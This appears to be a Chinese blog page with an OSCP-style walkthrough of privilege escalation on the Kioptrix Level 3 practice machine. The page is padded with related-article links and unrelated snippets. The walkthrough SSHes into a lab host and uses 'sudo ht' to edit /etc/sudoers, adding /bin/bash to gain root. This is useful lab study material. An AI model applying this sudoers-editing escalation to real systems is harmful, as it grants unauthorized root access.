



重新导入后执行sudo ht 结果如下,按F3搜索,并输入etc/sudoers

此处添加/bin/bash,按F10保存并退出



提权成功





kali执行shell连接

看到需要加密算法,这里我利用了gpt找到了解决办法,实际考试是不允许的,所以平时学习遇到的新一定要熟练掌握

利用代码:

ssh -o HostKeyAlgorithms=+ssh-rsa loneferret@192.168.108.137

成功登录



sudo ht

发现需要添加环境变量

添加环境变量

export TERM=xterm

再次执行 sudo ht,后面的步骤则和之前一样

#oscp#渗透测试 kioptix level 3靶机getshell及提权教程的更多相关文章

- 《Python黑帽子:黑客与渗透测试编程之道》 Windows系统提权

环境准备: pywin32的安装在第八章的键盘记录中有,这里还需要安装wmi: 在本人的32位win7上本来是没有easy_install这个命令的,这需要安装setuptools-0.6c11.wi ...

- 从getshell到提权

从getshell到提权 一.起因 学校推出新的党建系统,之前党建系统还参与开发,后来因为一些原因没有开发,主要想看看这届工作室的学弟.学妹代码水平,把源码撸下来审计一下,工作室用git开发的,记着上 ...

- [经验分享] OSCP 渗透测试认证

http://f4l13n5n0w.github.io/blog/2015/05/05/jing-yan-fen-xiang-oscp-shen-tou-ce-shi-ren-zheng/ “120天 ...

- 2019-9-9:渗透测试,基础学习,phpmyadmin getshell方法,基于时间的盲注,基于报错的注入,笔记

phpmyadmin getshell方法1,查看是否有导入导出设置 show global variables like '%secure-file-priv%';2,如果secure-file-p ...

- 小白日记24:kali渗透测试之提权(四)--利用漏洞提权

利用漏洞提权实例 前提:已渗透进一个XP或2003系统 一.实验目标漏洞:Ms11-080 补丁:Kb2592799 漏洞信息:https://technet.microsoft.com/librar ...

- LINUX渗透与提权总结

本文为Linux渗透与提权技巧总结篇,旨在收集各种Linux渗透技巧与提权版本,方便各位同学在日后的渗透测试中能够事半功倍. Linux 系统下的一些常见路径: 001 /etc/passwd 002 ...

- Oracle 10g提权测试

一直想摸索一下orcl提权的方式,今天测试了一下10g,可以成功提权. C:\wmpub>sqlplus scott/tiger@orcl SQL*Plus: Release 10.2.0.1. ...

- PHPMyWind5.4存储XSS后续getshell提权

0x0 前言 通过留言处的xss,我们可以得到管理员的cookie,进而登陆后台: https://www.cnblogs.com/Rain99-/p/10701769.html 现在要从后台入手,进 ...

- DC-8 靶机渗透测试

DC-8 渗透测试 冲冲冲 ,好好学习 . 核心:cms上传添加存在漏洞组件,利用该组件getshell 操作机:kali 172.66.66.129 靶机:DC-4 172.66.66.137 网络 ...

- Kali Linux Web渗透测试手册(第二版) - 1.3 - 靶机的安装

Kali Linux Web渗透测试手册(第二版) - 1.3 - 靶机的安装 一.配置KALI Linux和渗透测试环境 在这一章,我们将覆盖以下内容: 在Windows和Linux上安装Virt ...

随机推荐

- 邀请参与 2022 第三季度 Flutter 开发者调查

自 Flutter 3 发布之后,我们在以移动端为中心到多平台框架的路线上稳步前行,用 Dart 2.17 的新语言特性帮助大家提升工作效率,并对核心工具进行了改进,让您在跨平台打造优秀体验时更加得心 ...

- linux操作系统和文件系统,命令(上)

Linux是一个类似于windows的操作系统 Linux操作系统的一种主要使用方式是通过终端软件:终端软件里只能使用键盘不能使用鼠标,在终端软件里通过输入命令完成各种任务 clear命令可以删除终端 ...

- 30. 串联所有单词的子串 Golang实现

题目描述: 给定一个字符串 s 和一个字符串数组 words. words 中所有字符串 长度相同 . s 中的 串联子串 是指一个包含 words 中所有字符串以任意顺序排列连接起来的子串. 例如, ...

- 《Vue.js 设计与实现》读书笔记 - 第13章、异步组件与函数式组件

第13章.异步组件与函数式组件 13.1 异步组件要解决的问题 用户可以简单通过 import 异步导入组件. <template> <component :is="asy ...

- USB分析仪USB3.2日志分析

1.简介 USB2.0总线采用轮询模式,即总线事务开始时,都要先发送IN或者OUT令牌包,以通知端点或者查询端点是否准备好.而USB3.2采用了异步通知模式,若端点没有准备好,则主机无需轮询,端点准备 ...

- JDBC 和 Mybatis

使用JDBC连接操作数据库 Mybatis是JDBC的二次封装 使用更加简单了

- 这十年我与广告不共戴天练就的十八般武艺 #PC去广告 #手机去广告

背景 大家应该都体会过广告的苦恼,比如看着好看的电视,突然给播放广告,这时候痛苦系数飙升.随着社会进步,广告的载体,还有形式也越来越多,比如手机端各种APP启动广告,PC端软件弹窗,网站Banner等 ...

- 云原生周刊:优化 Uber 的持续部署丨2024.10.14

开源项目推荐 Cog Cog 是将机器学习模型打包到容器的工具.可通过配置将机器学习模型所需的环境和依赖,自动打包到容器里方便部署,让你不再为编写 Docker 文件和 CUDA 而痛苦,还能自动启动 ...

- 基于 KubeSphere 的开源微服务开发平台 Pig 最佳实践

作者:何昌涛,北京北大英华科技有限公司高级 Java 工程师,云原生爱好者. 前言 近年来,为了满足越来越复杂的业务需求,我们从传统单体架构系统升级为微服务架构,就是把一个大型应用程序分割成可以独立部 ...

- Top100(中)

Top100(中) 二叉树 94. 二叉树的中序遍历 int *res; void inorder(struct TreeNode *root, int *returnSize) { if (root ...